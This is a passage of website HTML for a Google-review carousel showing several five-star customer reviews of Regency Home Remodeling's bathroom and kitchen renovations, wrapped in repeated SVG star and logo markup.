    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                                            </div>
                                                        <div
                                class="es-text
                                 review-text-AbFvOqlSscrsqWXurd6ZjUFKKV8HH5ugfU7u4gOtDByY63M7wOZAJKhN3yoikEFFZc9fNxmS9GRT2A "
                                data-href="https://maps.google.com/maps?cid=17836571122279174993"                            >
                                From the initial consultation to the end result, Regency was there every step of the way.  Many thanks to Sam, Iwona, Max, Peter and the rest of the Regency crew for their professional, friendly, and accommodating service.  We could not be happier with the results!

We are looking forward to future remolding projects with Regency!
                            </div>
                                                    </div>
                        <div class="es-meta">
                                                            <a
                                                                                                                        href="https://maps.google.com/maps?cid=17836571122279174993"                                                                                target="_blank"                                                                        tabindex="-1"
                                >
                                    <div class="es-logo" >
                                        <svg role="img" aria-label="google logo" width="24" height="24" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g clip-path="url(#clip_google_logo_background)">
        <path d="M3.54594 9.66899L2.989 11.7481L0.953406 11.7912C0.345063 10.6628 0 9.37186 0 7.99999C0 6.67339 0.322625 5.42239 0.8945 4.32086H0.894937L2.70719 4.65311L3.50106 6.45449C3.33491 6.93889 3.24434 7.45889 3.24434 7.99999C3.24441 8.58724 3.35078 9.14989 3.54594 9.66899Z" fill="#FBBB00"/>
        <path d="M15.8602 6.50552C15.9521 6.98946 16 7.48924 16 8.00002C16 8.57277 15.9398 9.13146 15.8251 9.67037C15.4357 11.5042 14.4181 13.1055 13.0084 14.2387L13.008 14.2383L10.7253 14.1218L10.4023 12.1051C11.3377 11.5565 12.0687 10.6981 12.4537 9.67037H8.1759V6.50552H12.5161H15.8602Z" fill="#518EF8"/>
        <path d="M13.008 14.2382L13.0084 14.2387C11.6375 15.3406 9.8959 16 8.00009 16C4.95349 16 2.30471 14.2971 0.953491 11.7912L3.54602 9.66901C4.22162 11.4721 5.96096 12.7556 8.00009 12.7556C8.87655 12.7556 9.69768 12.5187 10.4023 12.105L13.008 14.2382Z" fill="#28B446"/>
        <path d="M13.1064 1.84175L10.5147 3.9635C9.7855 3.50769 8.9235 3.24437 8 3.24437C5.91472 3.24437 4.14284 4.58678 3.50109 6.4545L0.894938 4.32087H0.894501C2.22594 1.75384 4.90813 0 8 0C9.94109 0 11.7209 0.691437 13.1064 1.84175Z" fill="#F14336"/>
    </g>
    <defs>
        <clipPath id="clip_google_logo_background">
            <rect width="16" height="16" fill="white"/>
        </clipPath>
    </defs>
</svg>                                    </div>
                                </a>
                                                                                </div>
                    </div>
                </div>
                            <div class="google-review swiper-slide">
                    <div
                        class="es-box"
                                                    onclick="showLightbox(4, 0)"
                            aria-label="Review by Rose Buckley. Click to open Lightbox."
                                                tabindex="0"
                    >
                        <div class="f-box-height">
                                                            <img class="es-avatar avatar-100" src="https://lh3.googleusercontent.com/a-/ALV-UjVCFsTAREHpjkJs4_wHuAOBqxzJboit7nC2KEsotRWtHiYnMXA=s120-c-rp-mo-br100-s120" alt="User profile - Rose Buckley." />
                                                                                        <div class="es-username">
                                    Rose Buckley
                                                                    </div>
                                                        <div class="es-location"></div>
                                                            <div class="es-stars">
                                                                                                                        <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                                            </div>
                                                        <div
                                class="es-text
                                 review-text-AbFvOqlD5l3VHmMxNg2toCwqQlAey0oB4hfU6vwClHmTq0V3gqEhElZYQQEVYkYZyP_vresDMLnD7A "
                                data-href="https://maps.google.com/maps?cid=17836571122279174993"                            >
                                First used Regency back in 2018 for our kitchen renovation and were very impressed with their craftmanship. From start to finish they had wonderful design ideas, attention to detail and the project stayed on budget and was completed on schedule. So without hesitation we chose them again this year for our primary bathroom gut job . We had an challenging space, they had again provided wonderful design solutions. The crew were wonderful, punctual, professional and their craftmanship shows in all the details.
There was great communication throughout the project, we' d know exactly what time they would be starting and they were always here on time, dedicated to the task.

Big shout out to Sam (Owner) which is super responsive and very receptive to any questions throughout the project. Also the talented crew Taras & his brother, Navar to name a few! You guys were amazing!

We love our new bathroom! Thank you!
Would not hesitate to recommend this company.
                            </div>
                                                    </div>
                        <div class="es-meta">
                                                            <a
                                                                                                                        href="https://maps.google.com/maps?cid=17836571122279174993"                                                                                target="_blank"                                                                        tabindex="-1"
                                >
                                    <div class="es-logo" >
                                        <svg role="img" aria-label="google logo" width="24" height="24" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g clip-path="url(#clip_google_logo_background)">
        <path d="M3.54594 9.66899L2.989 11.7481L0.953406 11.7912C0.345063 10.6628 0 9.37186 0 7.99999C0 6.67339 0.322625 5.42239 0.8945 4.32086H0.894937L2.70719 4.65311L3.50106 6.45449C3.33491 6.93889 3.24434 7.45889 3.24434 7.99999C3.24441 8.58724 3.35078 9.14989 3.54594 9.66899Z" fill="#FBBB00"/>
        <path d="M15.8602 6.50552C15.9521 6.98946 16 7.48924 16 8.00002C16 8.57277 15.9398 9.13146 15.8251 9.67037C15.4357 11.5042 14.4181 13.1055 13.0084 14.2387L13.008 14.2383L10.7253 14.1218L10.4023 12.1051C11.3377 11.5565 12.0687 10.6981 12.4537 9.67037H8.1759V6.50552H12.5161H15.8602Z" fill="#518EF8"/>
        <path d="M13.008 14.2382L13.0084 14.2387C11.6375 15.3406 9.8959 16 8.00009 16C4.95349 16 2.30471 14.2971 0.953491 11.7912L3.54602 9.66901C4.22162 11.4721 5.96096 12.7556 8.00009 12.7556C8.87655 12.7556 9.69768 12.5187 10.4023 12.105L13.008 14.2382Z" fill="#28B446"/>
        <path d="M13.1064 1.84175L10.5147 3.9635C9.7855 3.50769 8.9235 3.24437 8 3.24437C5.91472 3.24437 4.14284 4.58678 3.50109 6.4545L0.894938 4.32087H0.894501C2.22594 1.75384 4.90813 0 8 0C9.94109 0 11.7209 0.691437 13.1064 1.84175Z" fill="#F14336"/>
    </g>
    <defs>
        <clipPath id="clip_google_logo_background">
            <rect width="16" height="16" fill="white"/>
        </clipPath>
    </defs>
</svg>                                    </div>
                                </a>
                                                                                </div>
                    </div>
                </div>
                            <div class="google-review swiper-slide">
                    <div
                        class="es-box"
                                                    onclick="showLightbox(5, 0)"
                            aria-label="Review by Janice Clow. Click to open Lightbox."
                                                tabindex="0"
                    >
                        <div class="f-box-height">
                                                            <img class="es-avatar avatar-100" src="https://lh3.googleusercontent.com/a-/ALV-UjWff1PrLBffPvedG9B-nIz5xnYmWQEJO4AQh3QvXf-sBScjEOs=s120-c-rp-mo-br100-s120" alt="User profile - Janice Clow." />
                                                                                        <div class="es-username">
                                    Janice Clow
                                                                    </div>
                                                        <div class="es-location"></div>
                                                            <div class="es-stars">
                                                                                                                        <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                                            </div>
                                                        <div
                                class="es-text
                                 review-text-AbFvOqmcIZpE-fCrIVne3xyiW-cYf_wSRCW0hSEjmL4dON2qcRcn-kKEnzPOJ-4k9eppM54QOxHYMg "
                                data-href="https://maps.google.com/maps?cid=17836571122279174993"                            >
                                We hired Regency to remodel our master bath  and adjoining closet. The workmanship was top notch. They tiled some complicated sections and it looks beautiful. They do not start construction until all the materials are in. Once the work started, they worked every day and most Saturdays 8-1 until the job was done. There was an issue with our bathtub and the project manager handled the return and securing of replacement. Workers were respectful and courteous. They cleaned up every day. We had no worries throughout the entire project. We highly recommend them.
                            </div>
                                                    </div>
                        <div class="es-meta">
                                                            <a
                                                                                                                        href="https://maps.google.com/maps?cid=17836571122279174993"                                                                                target="_blank"                                                                        tabindex="-1"
                                >
                                    <div class="es-logo" >
                                        <svg role="img" aria-label="google logo" width="24" height="24" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g clip-path="url(#clip_google_logo_background)">
        <path d="M3.54594 9.66899L2.989 11.7481L0.953406 11.7912C0.345063 10.6628 0 9.37186 0 7.99999C0 6.67339 0.322625 5.42239 0.8945 4.32086H0.894937L2.70719 4.65311L3.50106 6.45449C3.33491 6.93889 3.24434 7.45889 3.24434 7.99999C3.24441 8.58724 3.35078 9.14989 3.54594 9.66899Z" fill="#FBBB00"/>
        <path d="M15.8602 6.50552C15.9521 6.98946 16 7.48924 16 8.00002C16 8.57277 15.9398 9.13146 15.8251 9.67037C15.4357 11.5042 14.4181 13.1055 13.0084 14.2387L13.008 14.2383L10.7253 14.1218L10.4023 12.1051C11.3377 11.5565 12.0687 10.6981 12.4537 9.67037H8.1759V6.50552H12.5161H15.8602Z" fill="#518EF8"/>
        <path d="M13.008 14.2382L13.0084 14.2387C11.6375 15.3406 9.8959 16 8.00009 16C4.95349 16 2.30471 14.2971 0.953491 11.7912L3.54602 9.66901C4.22162 11.4721 5.96096 12.7556 8.00009 12.7556C8.87655 12.7556 9.69768 12.5187 10.4023 12.105L13.008 14.2382Z" fill="#28B446"/>
        <path d="M13.1064 1.84175L10.5147 3.9635C9.7855 3.50769 8.9235 3.24437 8 3.24437C5.91472 3.24437 4.14284 4.58678 3.50109 6.4545L0.894938 4.32087H0.894501C2.22594 1.75384 4.90813 0 8 0C9.94109 0 11.7209 0.691437 13.1064 1.84175Z" fill="#F14336"/>
    </g>
    <defs>
        <clipPath id="clip_google_logo_background">
            <rect width="16" height="16" fill="white"/>
        </clipPath>
    </defs>
</svg>                                    </div>
                                </a>
                                                                                </div>
                    </div>
                </div>
                            <div class="google-review swiper-slide">
                    <div
                        class="es-box"
                                                    onclick="showLightbox(6, 0)"
                            aria-label="Review by Keith Goldman. Click to open Lightbox."
                                                tabindex="0"
                    >
                        <div class="f-box-height">
                                                            <img class="es-avatar avatar-100" src="https://lh3.googleusercontent.com/a-/ALV-UjU07aEvR1IvWejYo3qSwkvH-CGYFhuHDGaPMaY5O7Dg975_duxwNQ=s120-c-rp-mo-ba2-br100-s120" alt="User profile - Keith Goldman." />
                                                                                        <div class="es-username">
                                    Keith Goldman
                                                                    </div>
                                                        <div class="es-location"></div>
                                                            <div class="es-stars">
                                                                                                                        <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                                            </div>
                                                        <div
                                class="es-text
                                 review-text-AbFvOqnPLa66O-gBhp0q-PwzaCYlvpUgLs3z7jobDPS2VEXwAloXCoeg726Ej9ycOuTPcKG5ORhN "
                                data-href="https://maps.google.com/maps?cid=17836571122279174993"                            >
                                We heavily researched contractors to perform a complete master bath remodel.  Not having done a complete remodel before - we knew we needed help.  The Regency process start to finish, with the assistance of unlimited access to their in-house design professional who made several visits to our house, helped us to create our dream master bath space.

When work began, we found the team professional and courteous - they treated our house as if it was their own (or better).  We weren't nickled and dimed to death with change control fees (didnt have ANY additional fees) and whenever we had a slight change to anything at all, we were met with a resounding..  "yes, no problem, we'll make it happen!"

From start to finish, Regency made this such an easy no-stress project and resolved issues quickly and without additional cost to us.

Big thanks to Irick, Naz, Ivan and Sam for making this such an enjoyable experience.  We honestly can't wait to do more with with them, thinking the Kitchen is going to be next.

Thanks Regency for making your hard work look easy!
                            </div>
                                                    </div>
                        <div class="es-meta">
                                                            <a
                                                                                                                        href="https://maps.google.com/maps?cid=17836571122279174993"                                                                                target="_blank"                                                                        tabindex="-1"
                                >
                                    <div class="es-logo" >
                                        <svg role="img" aria-label="google logo" width="24" height="24" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g clip-path="url(#clip_google_logo_background)">
        <path d="M3.54594 9.66899L2.989 11.7481L0.953406 11.7912C0.345063 10.6628 0 9.37186 0 7.99999C0 6.67339 0.322625 5.42239 0.8945 4.32086H0.894937L2.70719 4.65311L3.50106 6.45449C3.33491 6.93889 3.24434 7.45889 3.24434 7.99999C3.24441 8.58724 3.35078 9.14989 3.54594 9.66899Z" fill="#FBBB00"/>
        <path d="M15.8602 6.50552C15.9521 6.98946 16 7.48924 16 8.00002C16 8.57277 15.9398 9.13146 15.8251 9.67037C15.4357 11.5042 14.4181 13.1055 13.0084 14.2387L13.008 14.2383L10.7253 14.1218L10.4023 12.1051C11.3377 11.5565 12.0687 10.6981 12.4537 9.67037H8.1759V6.50552H12.5161H15.8602Z" fill="#518EF8"/>
        <path d="M13.008 14.2382L13.0084 14.2387C11.6375 15.3406 9.8959 16 8.00009 16C4.95349 16 2.30471 14.2971 0.953491 11.7912L3.54602 9.66901C4.22162 11.4721 5.96096 12.7556 8.00009 12.7556C8.87655 12.7556 9.69768 12.5187 10.4023 12.105L13.008 14.2382Z" fill="#28B446"/>
        <path d="M13.1064 1.84175L10.5147 3.9635C9.7855 3.50769 8.9235 3.24437 8 3.24437C5.91472 3.24437 4.14284 4.58678 3.50109 6.4545L0.894938 4.32087H0.894501C2.22594 1.75384 4.90813 0 8 0C9.94109 0 11.7209 0.691437 13.1064 1.84175Z" fill="#F14336"/>
    </g>
    <defs>
        <clipPath id="clip_google_logo_background">
            <rect width="16" height="16" fill="white"/>
        </clipPath>
    </defs>
</svg>                                    </div>
                                </a>
                                                                                </div>
                    </div>
                </div>
                            <div class="google-review swiper-slide">
                    <div
                        class="es-box"
                                                    onclick="showLightbox(7, 0)"
                            aria-label="Review by Meg Schneider. Click to open Lightbox."
                                                tabindex="0"
                    >
                        <div class="f-box-height">
                                                            <img class="es-avatar avatar-100" src="https://lh3.googleusercontent.com/a/ACg8ocKxrv-MA0wSJW1YqaXQ1QCfImm5L7Y3MzOB40u65BQl-LpPlw=s120-c-rp-mo-br100-s120" alt="User profile - Meg Schneider." />
                                                                                        <div class="es-username">
                                    Meg Schneider
                                                                    </div>
                                                        <div class="es-location"></div>
                                                            <div class="es-stars">
                                                                                                                        <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                                            </div>
                                                        <div
                                class="es-text
                                 review-text-AbFvOqk0OwlvpWaTji6VXFSVnETxplmc0wXngYK0SQMThnt4igHApDV0T3hv-C6f3C4KR1b_IKDH "
                                data-href="https://maps.google.com/maps?cid=17836571122279174993"                            >
                                Regency Home Remodeling created our dream bathroom!  Bruce explained their process so well at the very beginning so there were no surprises.  Their years of experience and professional reputation gave us access to the best suppliers to work with to pick out materials for our space.  Their expert team of plumbers, electrician, and installers put all the pieces together as Sam managed our project and kept all the plates spinning to complete the project on-time. ON TIME!  Everyone we worked with was professional, courteous and talented in their area of expertise.  They showed up every day, on time and kept their equipment organized and cleaned up each day.  This was the EASIEST home project we have done, yet it was one of the biggest.  I just can't get over how simple they made it and how BEAUTIFUL our primary bathroom is now.    If you want an honest, reliable and talented group of experts to remodel your home, look no further than Regency Home Remodeling!
                            </div>
                                                    </div>
                        <div class="es-meta">
                                                            <a
                                                                                                                        href="https://maps.google.com/maps?cid=17836571122279174993"                                                                                target="_blank"                                                                        tabindex="-1"
                                >
                                    <div class="es-logo" >
                                        <svg role="img" aria-label="google logo" width="24" height="24" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g clip-path="url(#clip_google_logo_background)">
        <path d="M3.54594 9.66899L2.989 11.7481L0.953406 11.7912C0.345063 10.6628 0 9.37186 0 7.99999C0 6.67339 0.322625 5.42239 0.8945 4.32086H0.894937L2.70719 4.65311L3.50106 6.45449C3.33491 6.93889 3.24434 7.45889 3.24434 7.99999C3.24441 8.58724 3.35078 9.14989 3.54594 9.66899Z" fill="#FBBB00"/>
        <path d="M15.8602 6.50552C15.9521 6.98946 16 7.48924 16 8.00002C16 8.57277 15.9398 9.13146 15.8251 9.67037C15.4357 11.5042 14.4181 13.1055 13.0084 14.2387L13.008 14.2383L10.7253 14.1218L10.4023 12.1051C11.3377 11.5565 12.0687 10.6981 12.4537 9.67037H8.1759V6.50552H12.5161H15.8602Z" fill="#518EF8"/>
        <path d="M13.008 14.2382L13.0084 14.2387C11.6375 15.3406 9.8959 16 8.00009 16C4.95349 16 2.30471 14.2971 0.953491 11.7912L3.54602 9.66901C4.22162 11.4721 5.96096 12.7556 8.00009 12.7556C8.87655 12.7556 9.69768 12.5187 10.4023 12.105L13.008 14.2382Z" fill="#28B446"/>
        <path d="M13.1064 1.84175L10.5147 3.9635C9.7855 3.50769 8.9235 3.24437 8 3.24437C5.91472 3.24437 4.14284 4.58678 3.50109 6.4545L0.894938 4.32087H0.894501C2.22594 1.75384 4.90813 0 8 0C9.94109 0 11.7209 0.691437 13.1064 1.84175Z" fill="#F14336"/>
    </g>
    <defs>
        <clipPath id="clip_google_logo_background">
            <rect width="16" height="16" fill="white"/>
        </clipPath>
    </defs>
</svg>                                    </div>
                                </a>
                                                                                </div>
                    </div>
                </div>
                            <div class="google-review swiper-slide">
                    <div
                        class="es-box"
                                                    onclick="showLightbox(8, 0)"
                            aria-label="Review by Gary Martin. Click to open Lightbox."
                                                tabindex="0"
                    >
                        <div class="f-box-height">
                                                            <img class="es-avatar avatar-100" src="https://lh3.googleusercontent.com/a-/ALV-UjUyyi_A_C--Jmziyf8gOV4n-pky1GV2-QJQAD90C-dKjzBGAI4=s120-c-rp-mo-br100-s120" alt="User profile - Gary Martin." />
                                                                                        <div class="es-username">
                                    Gary Martin
                                                                    </div>
                                                        <div class="es-location"></div>
                                                            <div class="es-stars">
                                                                                                                        <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
